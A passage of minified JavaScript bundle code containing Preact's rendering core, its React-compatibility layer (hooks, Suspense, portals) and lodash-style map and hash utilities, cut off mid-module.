dr(F,V),c.constructor=$,c.render=Na),R&&R.sub(c),c.props=F,c.state||(c.state={}),c.context=V,c.__n=o,w=c.__d=!0,c.__h=[],c._sb=[]),c.__s==null&&(c.__s=c.state),$.getDerivedStateFromProps!=null&&(c.__s==c.state&&(c.__s=xr({},c.__s)),xr(c.__s,$.getDerivedStateFromProps(F,c.__s))),m=c.props,y=c.state,c.__v=t,w)$.getDerivedStateFromProps==null&&c.componentWillMount!=null&&c.componentWillMount(),c.componentDidMount!=null&&c.__h.push(c.componentDidMount);else{if($.getDerivedStateFromProps==null&&F!==m&&c.componentWillReceiveProps!=null&&c.componentWillReceiveProps(F,V),!c.__e&&c.shouldComponentUpdate!=null&&c.shouldComponentUpdate(F,c.__s,V)===!1||t.__v===e.__v){for(t.__v!==e.__v&&(c.props=F,c.state=c.__s,c.__d=!1),c.__e=!1,t.__e=e.__e,t.__k=e.__k,t.__k.forEach(function(vr){vr&&(vr.__=t)}),X=0;X<c._sb.length;X++)c.__h.push(c._sb[X]);c._sb=[],c.__h.length&&l.push(c);break r}c.componentWillUpdate!=null&&c.componentWillUpdate(F,c.__s,V),c.componentDidUpdate!=null&&c.__h.push(function(){c.componentDidUpdate(m,y,x)})}if(c.context=V,c.props=F,c.__P=r,H=k.__r,ir=0,"prototype"in $&&$.prototype.render){for(c.state=c.__s,c.__d=!1,H&&H(t),h=c.render(c.props,c.state,c.context),ur=0;ur<c._sb.length;ur++)c.__h.push(c._sb[ur]);c._sb=[]}else do c.__d=!1,H&&H(t),h=c.render(c.props,c.state,c.context),c.state=c.__s;while(c.__d&&++ir<25);c.state=c.__s,c.getChildContext!=null&&(o=xr(xr({},o),c.getChildContext())),w||c.getSnapshotBeforeUpdate==null||(x=c.getSnapshotBeforeUpdate(m,y)),vn(r,Ae(gr=h!=null&&h.type===mr&&h.key==null?h.props.children:h)?gr:[gr],t,e,o,n,a,l,u,_),c.base=t.__e,t.__h=null,c.__h.length&&l.push(c),K&&(c.__E=c.__=null),c.__e=!1}else a==null&&t.__v===e.__v?(t.__k=e.__k,t.__e=e.__e):t.__e=Fa(e.__e,t,e,o,n,a,l,_);(h=k.diffed)&&h(t)}catch(vr){t.__v=null,(_||a!=null)&&(t.__e=u,t.__h=!!_,a[a.indexOf(u)]=null),k.__e(vr,t,e)}}function yn(r,t){k.__c&&k.__c(t,r),r.some(function(e){try{r=e.__h,e.__h=[],r.some(function(o){o.call(e)})}catch(o){k.__e(o,e.__v)}})}function Fa(r,t,e,o,n,a,l,u){var _,h,c,w=e.props,m=t.props,y=t.type,x=0;if(y==="svg"&&(n=!0),a!=null){for(;x<a.length;x++)if((_=a[x])&&"setAttribute"in _==!!y&&(y?_.localName===y:_.nodeType===3)){r=_,a[x]=null;break}}if(r==null){if(y===null)return document.createTextNode(m);r=n?document.createElementNS("http://www.w3.org/2000/svg",y):document.createElement(y,m.is&&m),a=null,u=!1}if(y===null)w===m||u&&r.data===m||(r.data=m);else{if(a=a&&he.call(r.childNodes),h=(w=e.props||Pe).dangerouslySetInnerHTML,c=m.dangerouslySetInnerHTML,!u){if(a!=null)for(w={},x=0;x<r.attributes.length;x++)w[r.attributes[x].name]=r.attributes[x].value;(c||h)&&(c&&(h&&c.__html==h.__html||c.__html===r.innerHTML)||(r.innerHTML=c&&c.__html||""))}if(Pa(r,m,w,n,u),c)t.__k=[];else if(vn(r,Ae(x=t.props.children)?x:[x],t,e,o,n&&y!=="foreignObject",a,l,a?a[0]:e.__k&&se(e,0),u),a!=null)for(x=a.length;x--;)a[x]!=null&&sn(a[x]);u||("value"in m&&(x=m.value)!==void 0&&(x!==r.value||y==="progress"&&!x||y==="option"&&x!==w.value)&&Ne(r,"value",x,w.value,!1),"checked"in m&&(x=m.checked)!==void 0&&x!==r.checked&&Ne(r,"checked",x,w.checked,!1))}return r}function mn(r,t,e){try{typeof r=="function"?r(t):r.current=t}catch(o){k.__e(o,e)}}function gn(r,t,e){var o,n;if(k.unmount&&k.unmount(r),(o=r.ref)&&(o.current&&o.current!==r.__e||mn(o,null,t)),(o=r.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(a){k.__e(a,t)}o.base=o.__P=null,r.__c=void 0}if(o=r.__k)for(n=0;n<o.length;n++)o[n]&&gn(o[n],t,e||typeof r.type!="function");e||r.__e==null||sn(r.__e),r.__=r.__e=r.__d=void 0}function Na(r,t,e){return this.constructor(r,e)}function de(r,t,e){var o,n,a;k.__&&k.__(r,t),n=(o=typeof e=="function")?null:e&&e.__k||t.__k,a=[],ho(t,r=(!o&&e||t).__k=yr(mr,null,[r]),n||Pe,Pe,t.ownerSVGElement!==void 0,!o&&e?[e]:n?null:t.firstChild?he.call(t.childNodes):null,a,!o&&e?e:n?n.__e:t.firstChild,o),yn(a,r)}function Cn(r,t){de(r,t,Cn)}function Ma(r,t,e){var o,n,a,l,u=xr({},r.props);for(a in r.type&&r.type.defaultProps&&(l=r.type.defaultProps),t)a=="key"?o=t[a]:a=="ref"?n=t[a]:u[a]=t[a]===void 0&&l!==void 0?l[a]:t[a];return arguments.length>2&&(u.children=arguments.length>3?he.call(arguments,2):e),ue(r.type,u,o||r.key,n||r.ref,null)}function po(r,t){var e={__c:t="__cC"+cn++,__:r,Consumer:function(o,n){return o.children(n)},Provider:function(o){var n,a;return this.getChildContext||(n=[],(a={})[t]=this,this.getChildContext=function(){return a},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&n.some(function(u){u.__e=!0,uo(u)})},this.sub=function(l){n.push(l);var u=l.componentWillUnmount;l.componentWillUnmount=function(){n.splice(n.indexOf(l),1),u&&u.call(l)}}),o.children}};return e.Provider.__=e.Consumer.contextType=e}he=_n.slice,k={__e:function(r,t,e,o){for(var n,a,l;t=t.__;)if((n=t.__c)&&!n.__)try{if((a=n.constructor)&&a.getDerivedStateFromError!=null&&(n.setState(a.getDerivedStateFromError(r)),l=n.__d),n.componentDidCatch!=null&&(n.componentDidCatch(r,o||{}),l=n.__d),l)return n.__E=n}catch(u){r=u}throw r}},ln=0,dr.prototype.setState=function(r,t){var e;e=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=xr({},this.state),typeof r=="function"&&(r=r(xr({},e),this.props)),r&&xr(e,r),r!=null&&this.__v&&(t&&this._sb.push(t),uo(this))},dr.prototype.forceUpdate=function(r){this.__v&&(this.__e=!0,r&&this.__h.push(r),uo(this))},dr.prototype.render=mr,Xr=[],un=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,io=function(r,t){return r.__v.__b-t.__v.__b},Fe.__r=0,cn=0;var Da=typeof global=="object"&&global&&global.Object===Object&&global;const Ra=Da;var Ea=typeof self=="object"&&self&&self.Object===Object&&self,Aa=Ra||Ea||Function("return this")();const bo=Aa;var Ta=bo.Symbol;const Me=Ta;var wn=Object.prototype,Ua=wn.hasOwnProperty,Ia=wn.toString,le=Me?Me.toStringTag:void 0;function ja(r){var t=Ua.call(r,le),e=r[le];try{r[le]=void 0;var o=!0}catch(a){}var n=Ia.call(r);return o&&(t?r[le]=e:delete r[le]),n}var La=Object.prototype,Wa=La.toString;function Va(r){return Wa.call(r)}var Ha="[object Null]",za="[object Undefined]",Uo=Me?Me.toStringTag:void 0;function $a(r){return r==null?r===void 0?za:Ha:Uo&&Uo in Object(r)?ja(r):Va(r)}function kn(r){var t=typeof r;return r!=null&&(t=="object"||t=="function")}var Ba="[object AsyncFunction]",qa="[object Function]",Ga="[object GeneratorFunction]",Ka="[object Proxy]";function Xa(r){if(!kn(r))return!1;var t=$a(r);return t==qa||t==Ga||t==Ba||t==Ka}var Ya=bo["__core-js_shared__"];const Ze=Ya;var Io=function(){var r=/[^.]+$/.exec(Ze&&Ze.keys&&Ze.keys.IE_PROTO||"");return r?"Symbol(src)_1."+r:""}();function Ja(r){return!!Io&&Io in r}var Za=Function.prototype,Qa=Za.toString;function rl(r){if(r!=null){try{return Qa.call(r)}catch(t){}try{return r+""}catch(t){}}return""}var tl=/[\\^$.*+?()[\]{}|]/g,el=/^\[object .+?Constructor\]$/,ol=Function.prototype,nl=Object.prototype,al=ol.toString,ll=nl.hasOwnProperty,il=RegExp("^"+al.call(ll).replace(tl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function ul(r){if(!kn(r)||Ja(r))return!1;var t=Xa(r)?il:el;return t.test(rl(r))}function cl(r,t){return r==null?void 0:r[t]}function xn(r,t){var e=cl(r,t);return ul(e)?e:void 0}function _l(){this.__data__=[],this.size=0}function sl(r,t){return r===t||r!==r&&t!==t}function Te(r,t){for(var e=r.length;e--;)if(sl(r[e][0],t))return e;return-1}var dl=Array.prototype,fl=dl.splice;function vl(r){var t=this.__data__,e=Te(t,r);if(e<0)return!1;var o=t.length-1;return e==o?t.pop():fl.call(t,e,1),--this.size,!0}function hl(r){var t=this.__data__,e=Te(t,r);return e<0?void 0:t[e][1]}function pl(r){return Te(this.__data__,r)>-1}function bl(r,t){var e=this.__data__,o=Te(e,r);return o<0?(++this.size,e.push([r,t])):e[o][1]=t,this}function Nt(r){var t=-1,e=r==null?0:r.length;for(this.clear();++t<e;){var o=r[t];this.set(o[0],o[1])}}Nt.prototype.clear=_l;Nt.prototype.delete=vl;Nt.prototype.get=hl;Nt.prototype.has=pl;Nt.prototype.set=bl;var yl=xn(bo,"Map");const ml=yl;var gl=xn(Object,"create");const fe=gl;function Cl(){this.__data__=fe?fe(null):{},this.size=0}function wl(r){var t=this.has(r)&&delete this.__data__[r];return this.size-=t?1:0,t}var kl="__lodash_hash_undefined__",xl=Object.prototype,Ol=xl.hasOwnProperty;function Sl(r){var t=this.__data__;if(fe){var e=t[r];return e===kl?void 0:e}return Ol.call(t,r)?t[r]:void 0}var Pl=Object.prototype,Fl=Pl.hasOwnProperty;function Nl(r){var t=this.__data__;return fe?t[r]!==void 0:Fl.call(t,r)}var Ml="__lodash_hash_undefined__";function Dl(r,t){var e=this.__data__;return this.size+=this.has(r)?0:1,e[r]=fe&&t===void 0?Ml:t,this}function Yr(r){var t=-1,e=r==null?0:r.length;for(this.clear();++t<e;){var o=r[t];this.set(o[0],o[1])}}Yr.prototype.clear=Cl;Yr.prototype.delete=wl;Yr.prototype.get=Sl;Yr.prototype.has=Nl;Yr.prototype.set=Dl;function Rl(){this.size=0,this.__data__={hash:new Yr,map:new(ml||Nt),string:new Yr}}function El(r){var t=typeof r;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?r!=="__proto__":r===null}function Ue(r,t){var e=r.__data__;return El(t)?e[typeof t=="string"?"string":"hash"]:e.map}function Al(r){var t=Ue(this,r).delete(r);return this.size-=t?1:0,t}function Tl(r){return Ue(this,r).get(r)}function Ul(r){return Ue(this,r).has(r)}function Il(r,t){var e=Ue(this,r),o=e.size;return e.set(r,t),this.size+=e.size==o?0:1,this}function pe(r){var t=-1,e=r==null?0:r.length;for(this.clear();++t<e;){var o=r[t];this.set(o[0],o[1])}}pe.prototype.clear=Rl;pe.prototype.delete=Al;pe.prototype.get=Tl;pe.prototype.has=Ul;pe.prototype.set=Il;function Qi(r){return r!=null&&typeof r=="object"}var jl=Array.isArray;const ru=jl;var Sr,T,Qe,jo,Pt=0,On=[],ke=[],Lo=k.__b,Wo=k.__r,Vo=k.diffed,Ho=k.__c,zo=k.unmount;function Jr(r,t){k.__h&&k.__h(T,r,Pt||t),Pt=0;var e=T.__H||(T.__H={__:[],__h:[]});return r>=e.__.length&&e.__.push({__V:ke}),e.__[r]}function Mt(r){return Pt=1,yo(Mn,r)}function yo(r,t,e){var o=Jr(Sr++,2);if(o.t=r,!o.__c&&(o.__=[e?e(t):Mn(void 0,t),function(u){var _=o.__N?o.__N[0]:o.__[0],h=o.t(_,u);_!==h&&(o.__N=[h,o.__[1]],o.__c.setState({}))}],o.__c=T,!T.u)){var n=function(u,_,h){if(!o.__c.__H)return!0;var c=o.__c.__H.__.filter(function(m){return m.__c});if(c.every(function(m){return!m.__N}))return!a||a.call(this,u,_,h);var w=!1;return c.forEach(function(m){if(m.__N){var y=m.__[0];m.__=m.__N,m.__N=void 0,y!==m.__[0]&&(w=!0)}}),!(!w&&o.__c.props===u)&&(!a||a.call(this,u,_,h))};T.u=!0;var a=T.shouldComponentUpdate,l=T.componentWillUpdate;T.componentWillUpdate=function(u,_,h){if(this.__e){var c=a;a=void 0,n(u,_,h),a=c}l&&l.call(this,u,_,h)},T.shouldComponentUpdate=n}return o.__N||o.__}function Ft(r,t){var e=Jr(Sr++,3);!k.__s&&Co(e.__H,t)&&(e.__=r,e.i=t,T.__H.__h.push(e))}function be(r,t){var e=Jr(Sr++,4);!k.__s&&Co(e.__H,t)&&(e.__=r,e.i=t,T.__h.push(e))}function mo(r){return Pt=5,ye(function(){return{current:r}},[])}function Sn(r,t,e){Pt=6,be(function(){return typeof r=="function"?(r(t()),function(){return r(null)}):r?(r.current=t(),function(){return r.current=null}):void 0},e==null?e:e.concat(r))}function ye(r,t){var e=Jr(Sr++,7);return Co(e.__H,t)?(e.__V=r(),e.i=t,e.__h=r,e.__V):e.__}function Pn(r,t){return Pt=8,ye(function(){return r},t)}function go(r){var t=T.context[r.__c],e=Jr(Sr++,9);return e.c=r,t?(e.__==null&&(e.__=!0,t.sub(T)),t.props.value):r.__}function Fn(r,t){k.useDebugValue&&k.useDebugValue(t?t(r):r)}function Ll(r){var t=Jr(Sr++,10),e=Mt();return t.__=r,T.componentDidCatch||(T.componentDidCatch=function(o,n){t.__&&t.__(o,n),e[1](o)}),[e[0],function(){e[1](void 0)}]}function Nn(){var r=Jr(Sr++,11);if(!r.__){for(var t=T.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var e=t.__m||(t.__m=[0,0]);r.__="P"+e[0]+"-"+e[1]++}return r.__}function Wl(){for(var r;r=On.shift();)if(r.__P&&r.__H)try{r.__H.__h.forEach(xe),r.__H.__h.forEach(co),r.__H.__h=[]}catch(t){r.__H.__h=[],k.__e(t,r.__v)}}k.__b=function(r){T=null,Lo&&Lo(r)},k.__r=function(r){Wo&&Wo(r),Sr=0;var t=(T=r.__c).__H;t&&(Qe===T?(t.__h=[],T.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.__V=ke,e.__N=e.i=void 0})):(t.__h.forEach(xe),t.__h.forEach(co),t.__h=[],Sr=0)),Qe=T},k.diffed=function(r){Vo&&Vo(r);var t=r.__c;t&&t.__H&&(t.__H.__h.length&&(On.push(t)!==1&&jo===k.requestAnimationFrame||((jo=k.requestAnimationFrame)||Vl)(Wl)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.__V!==ke&&(e.__=e.__V),e.i=void 0,e.__V=ke})),Qe=T=null},k.__c=function(r,t){t.some(function(e){try{e.__h.forEach(xe),e.__h=e.__h.filter(function(o){return!o.__||co(o)})}catch(o){t.some(function(n){n.__h&&(n.__h=[])}),t=[],k.__e(o,e.__v)}}),Ho&&Ho(r,t)},k.unmount=function(r){zo&&zo(r);var t,e=r.__c;e&&e.__H&&(e.__H.__.forEach(function(o){try{xe(o)}catch(n){t=n}}),e.__H=void 0,t&&k.__e(t,e.__v))};var $o=typeof requestAnimationFrame=="function";function Vl(r){var t,e=function(){clearTimeout(o),$o&&cancelAnimationFrame(t),setTimeout(r)},o=setTimeout(e,100);$o&&(t=requestAnimationFrame(e))}function xe(r){var t=T,e=r.__c;typeof e=="function"&&(r.__c=void 0,e()),T=t}function co(r){var t=T;r.__c=r.__(),T=t}function Co(r,t){return!r||r.length!==t.length||t.some(function(e,o){return e!==r[o]})}function Mn(r,t){return typeof t=="function"?t(r):t}var Hl=0;function ie(r,t,e,o,n,a){var l,u,_={};for(u in t)u=="ref"?l=t[u]:_[u]=t[u];var h={type:r,props:_,key:e,ref:l,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Hl,__source:n,__self:a};if(typeof r=="function"&&(l=r.defaultProps))for(u in l)_[u]===void 0&&(_[u]=l[u]);return k.vnode&&k.vnode(h),h}function Dn(r,t){for(var e in t)r[e]=t[e];return r}function _o(r,t){for(var e in r)if(e!=="__source"&&!(e in t))return!0;for(var o in t)if(o!=="__source"&&r[o]!==t[o])return!0;return!1}function ro(r,t){return r===t&&(r!==0||1/r==1/t)||r!=r&&t!=t}function De(r){this.props=r}function Rn(r,t){function e(n){var a=this.props.ref,l=a==n.ref;return!l&&a&&(a.call?a(null):a.current=null),t?!t(this.props,n)||!l:_o(this.props,n)}function o(n){return this.shouldComponentUpdate=e,yr(r,n)}return o.displayName="Memo("+(r.displayName||r.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(De.prototype=new dr).isPureReactComponent=!0,De.prototype.shouldComponentUpdate=function(r,t){return _o(this.props,r)||_o(this.state,t)};var Bo=k.__b;k.__b=function(r){r.type&&r.type.__f&&r.ref&&(r.props.ref=r.ref,r.ref=null),Bo&&Bo(r)};var zl=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function En(r){function t(e){var o=Dn({},e);return delete o.ref,r(o,e.ref||null)}return t.$$typeof=zl,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(r.displayName||r.name)+")",t}var qo=function(r,t){return r==null?null:Or(Or(r).map(t))},An={map:qo,forEach:qo,count:function(r){return r?Or(r).length:0},only:function(r){var t=Or(r);if(t.length!==1)throw"Children.only";return t[0]},toArray:Or},$l=k.__e;k.__e=function(r,t,e,o){if(r.then){for(var n,a=t;a=a.__;)if((n=a.__c)&&n.__c)return t.__e==null&&(t.__e=e.__e,t.__k=e.__k),n.__c(r,t)}$l(r,t,e,o)};var Go=k.unmount;function Tn(r,t,e){return r&&(r.__c&&r.__c.__H&&(r.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),r.__c.__H=null),(r=Dn({},r)).__c!=null&&(r.__c.__P===e&&(r.__c.__P=t),r.__c=null),r.__k=r.__k&&r.__k.map(function(o){return Tn(o,t,e)})),r}function Un(r,t,e){return r&&(r.__v=null,r.__k=r.__k&&r.__k.map(function(o){return Un(o,t,e)}),r.__c&&r.__c.__P===t&&(r.__e&&e.insertBefore(r.__e,r.__d),r.__c.__e=!0,r.__c.__P=e)),r}function ce(){this.__u=0,this.t=null,this.__b=null}function In(r){var t=r.__.__c;return t&&t.__a&&t.__a(r)}function jn(r){var t,e,o;function n(a){if(t||(t=r()).then(function(l){e=l.default||l},function(l){o=l}),o)throw o;if(!e)throw t;return yr(e,a)}return n.displayName="Lazy",n.__f=!0,n}function St(){this.u=null,this.o=null}k.unmount=function(r){var t=r.__c;t&&t.__R&&t.__R(),t&&r.__h===!0&&(r.type=null),Go&&Go(r)},(ce.prototype=new dr).__c=function(r,t){var e=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(e);var n=In(o.__v),a=!1,l=function(){a||(a=!0,e.__R=null,n?n(u):u())};e.__R=l;var u=function(){if(!--o.__u){if(o.state.__a){var h=o.state.__a;o.__v.__k[0]=Un(h,h.__c.__P,h.__c.__O)}var c;for(o.setState({__a:o.__b=null});c=o.t.pop();)c.forceUpdate()}},_=t.__h===!0;o.__u++||_||o.setState({__a:o.__b=o.__v.__k[0]}),r.then(l,l)},ce.prototype.componentWillUnmount=function(){this.t=[]},ce.prototype.render=function(r,t){if(this.__b){if(this.__v.__k){var e=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=Tn(this.__b,e,o.__O=o.__P)}this.__b=null}var n=t.__a&&yr(mr,null,r.fallback);return n&&(n.__h=null),[yr(mr,null,t.__a?null:r.children),n]};var Ko=function(r,t,e){if(++e[1]===e[0]&&r.o.delete(t),r.props.revealOrder&&(r.props.revealOrder[0]!=="t"||!r.o.size))for(e=r.u;e;){for(;e.length>3;)e.pop()();if(e[1]<e[0])break;r.u=e=e[2]}};function Bl(r){return this.getChildContext=function(){return r.context},r.children}function ql(r){var t=this,e=r.i;t.componentWillUnmount=function(){de(null,t.l),t.l=null,t.i=null},t.i&&t.i!==e&&t.componentWillUnmount(),r.__v?(t.l||(t.i=e,t.l={nodeType:1,parentNode:e,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,n){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),de(yr(Bl,{context:t.context},r.__v),t.l)):t.l&&t.componentWillUnmount()}function Ln(r,t){var e=yr(ql,{__v:r,i:t});return e.containerInfo=t,e}(St.prototype=new dr).__a=function(r){var t=this,e=In(t.__v),o=t.o.get(r);return o[0]++,function(n){var a=function(){t.props.revealOrder?(o.push(n),Ko(t,r,o)):n()};e?e(a):a()}},St.prototype.render=function(r){this.u=null,this.o=new Map;var t=Or(r.children);r.revealOrder&&r.revealOrder[0]==="b"&&t.reverse();for(var e=t.length;e--;)this.o.set(t[e],this.u=[1,0,this.u]);return r.children},St.prototype.componentDidUpdate=St.prototype.componentDidMount=function(){var r=this;this.o.forEach(function(t,e){Ko(r,e,t)})};var Wn=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Gl=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Kl=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Xl=/[A-Z0-9]/g,Yl=typeof document<"u",Jl=function(r){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(r)};function Vn(r,t,e){return t.__k==null&&(t.textContent=""),de(r,t),typeof e=="function"&&e(),r?r.__c:null}function Hn(r,t,e){return Cn(r,t),typeof e=="function"&&e(),r?r.__c:null}dr.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(r){Object.defineProperty(dr.prototype,r,{configurable:!0,get:function(){return this["UNSAFE_"+r]},set:function(t){Object.defineProperty(this,r,{configurable:!0,writable:!0,value:t})}})});var Xo=k.event;function Zl(){}function Ql(){return this.cancelBubble}function ri(){return this.defaultPrevented}k.event=function(r){return Xo&&(r=Xo(r)),r.persist=Zl,r.isPropagationStopped=Ql,r.isDefaultPrevented=ri,r.nativeEvent=r};var wo,ti={enumerable:!1,configurable:!0,get:function(){return this.class}},Yo=k.vnode;k.vnode=function(r){typeof r.type=="string"&&function(t){var e=t.props,o=t.type,n={};for(var a in e){var l=e[a];if(!(a==="value"&&"defaultValue"in e&&l==null||Yl&&a==="children"&&o==="noscript"||a==="class"||a==="className")){var u=a.toLowerCase();a==="defaultValue"&&"value"in e&&e.value==null?a="value":a==="download"&&l===!0?l="":u==="ondoubleclick"?a="ondblclick":u!=="onchange"||o!=="input"&&o!=="textarea"||Jl(e.type)?u==="onfocus"?a="onfocusin":u==="onblur"?a="onfocusout":Kl.test(a)?a=u:o.indexOf("-")===-1&&Gl.test(a)?a=a.replace(Xl,"-$&").toLowerCase():l===null&&(l=void 0):u=a="oninput",u==="oninput"&&n[a=u]&&(a="oninputCapture"),n[a]=l}}o=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Or(e.children).forEach(function(_){_.props.selected=n.value.indexOf(_.props.value)!=-1})),o=="select"&&n.defaultValue!=null&&(n.value=Or(e.children).forEach(function(_){_.props.selected=n.multiple?n.defaultValue.indexOf(_.props.value)!=-1:n.defaultValue==_.props.value})),e.class&&!e.className?(n.class=e.class,Object.defineProperty(n,"className",ti)):(e.className&&!e.class||e.class&&e.className)&&(n.class=n.className=e.className),t.props=n}(r),r.$$typeof=Wn,Yo&&Yo(r)};var Jo=k.__r;k.__r=function(r){Jo&&Jo(r),wo=r.__c};var Zo=k.diffed;k.diffed=function(r){Zo&&Zo(r);var t=r.props,e=r.__e;e!=null&&r.type==="textarea"&&"value"in t&&t.value!==e.value&&(e.value=t.value==null?"":t.value),wo=null};var zn={ReactCurrentDispatcher:{current:{readContext:function(r){return wo.__n[r.__c].props.value}}}},ei="17.0.2";function $n(r){return yr.bind(null,r)}function ko(r){return!!r&&r.$$typeof===Wn}function Bn(r){return ko(r)?Ma.apply(null,arguments):r}function qn(r){return!!r.__k&&(de(null,r),!0)}function Gn(r){return r&&(r.base||r.nodeType===1&&r)||null}var Kn=function(r,t){return r(t)},Xn=function(r,t){return r(t)},Yn=mr;function xo(r){r()}function Jn(r){return r}function Zn(){return[!1,xo]}var Qn=be;function ra(r,t){var e=t(),o=Mt({h:{__:e,v:t}}),n=o[0].h,a=o[1];return be(function(){n.__=e,n.v=t,ro(n.__,t())||a({h:n})},[r,e,t]),Ft(function(){return ro(n.__,n.v())||a({h:n}),r(function(){ro(n.__,n.v())||a({h:n})})},[r]),e}var oi={useState:Mt,useId:Nn,useReducer:yo,useEffect:Ft,useLayoutEffect:be,useInsertionEffect:Qn,useTransition:Zn,useDeferredValue:Jn,useSyncExternalStore:ra,startTransition:xo,useRef:mo,useImperativeHandle:Sn,useMemo:ye,useCallback:Pn,useContext:go,useDebugValue:Fn,version:"17.0.2",Children:An,render:Vn,hydrate:Hn,unmountComponentAtNode:qn,createPortal:Ln,createElement:yr,createContext:po,createFactory:$n,cloneElement:Bn,createRef:dn,Fragment:mr,isValidElement:ko,findDOMNode:Gn,Component:dr,PureComponent:De,memo:Rn,forwardRef:En,flushSync:Xn,unstable_batchedUpdates:Kn,StrictMode:Yn,Suspense:ce,SuspenseList:St,lazy:jn,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:zn};const tu=Object.freeze(Object.defineProperty({__proto__:null,Children:An,PureComponent:De,StrictMode:Yn,Suspense:ce,SuspenseList:St,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:zn,cloneElement:Bn,createFactory:$n,createPortal:Ln,default:oi,findDOMNode:Gn,flushSync:Xn,forwardRef:En,hydrate:Hn,isValidElement:ko,lazy:jn,memo:Rn,render:Vn,startTransition:xo,unmountComponentAtNode:qn,unstable_batchedUpdates:Kn,useDeferredValue:Jn,useInsertionEffect:Qn,useSyncExternalStore:ra,useTransition:Zn,version:ei,Component:dr,Fragment:mr,createContext:po,createElement:yr,createRef:dn,useCallback:Pn,useContext:go,useDebugValue:Fn,useEffect:Ft,useErrorBoundary:Ll,useId:Nn,useImperativeHandle:Sn,useLayoutEffect:be,useMemo:ye,useReducer:yo,useRef:mo,useState:Mt},Symbol.toStringTag,{value:"Module"}));var to=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ni(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var br={exports:{}};(function(r,t){(function(e,o){o(t)})(to,function(e){function o(d,s){return n(d)||a(d,s)||l(d,s)||_()}function n(d){if(Array.isArray(d))return d}function a(d,s){var v=d==null?null:typeof Symbol<"u"&&d[Symbol.iterator]||d["@@iterator"];if(v!=null){var b=[],g=!0,O=!1,S,N;try{for(v=v.call(d);!(g=(S=v.next()).done)&&(b.push(S.value),!(s&&b.length===s));g=!0);}catch(E){O=!0,N=E}finally{try{!g&&v.return!=null&&v.return()}finally{if(O)throw N}}return b}}function l(d,s){if(!!d){if(typeof d=="string")return u(d,s);var v=Object.prototype.toString.call(d).slice(8,-1);if(v==="Object"&&d.constructor&&(v=d.constructor.name),v==="Map"||v==="Set")return Array.from(d);if(v==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v))return u(d,s)}}function u(d,s){(s==null||s>d.length)&&(s=d.length);for(var v=0,b=new Array(s);v<s;v++)b[v]=d[v];return b}function _(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var h=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof to<"u"?to:typeof self<"u"?self:{},c=1/0,w=17976931348623157e292,m=0/0,y="[object Symbol]",x=/^\s+|\s+$/g,K=/^[-+]0x[0-9a-f]+$/i,F=/^0b[01]+$/i,R=/^0o[0-7]+$/i,V=parseInt,X=typeof h=="object"&&h&&h.Object===Object&&h,H=typeof self=="object"&&self&&self.Object===Object&&self,ir=X||H||Function("return this")(),ur=Object.prototype,gr=ur.toString,$=ir.Symbol,vr=Math.min,Zr=$?$.prototype:void 0,Qr=Zr?Zr.toString:void 0;function Rt(d){if(typeof d=="string")return d;if(tt(d))return Qr?Qr.call(d):"";var s=d+"";return s=="0"&&1/d==-c?"-0":s}function Et(d){var s=Math[d];return function(v,b){if(v=et(v),b=vr(Ut(b),292),b){var g=(ot(v)+"e").split("e"),O=s(g[0]+"e"+(+g[1]+b));return g=(ot(O)+"e").split("e"),+(g[0]+"e"+(+g[1]-b))}return s(v)}}function rt(d){var s=typeof d;return!!d&&(s=="object"||s=="function")}function At(d){return!!d&&typeof d=="object"}function tt(d){return typeof d=="symbol"||At(d)&&gr.call(d)==y}function Tt(d){if(!d)return d===0?d:0;if(d=et(d),d===c||d===-c){var s=d<0?-1:1;return s*w}return d===d?d:0}function Ut(d){var s=Tt(d),v=s%1;return s===s?v?s-v:s:0}function et(d){if(typeof d=="number")return d;if(tt(d))return m;if(rt(d)){var s=typeof d.valueOf=="function"?d.valueOf():d;d=rt(s)?s+"":s}if(typeof d!="string")return d===0?d:+d;d=d.replace(x,"");var v=F.test(d);return v||R.test(d)?V(d.slice(2),v?2:8):K.test(d)?m:+d}function ot(d){return d==null?"":Rt(d)}var 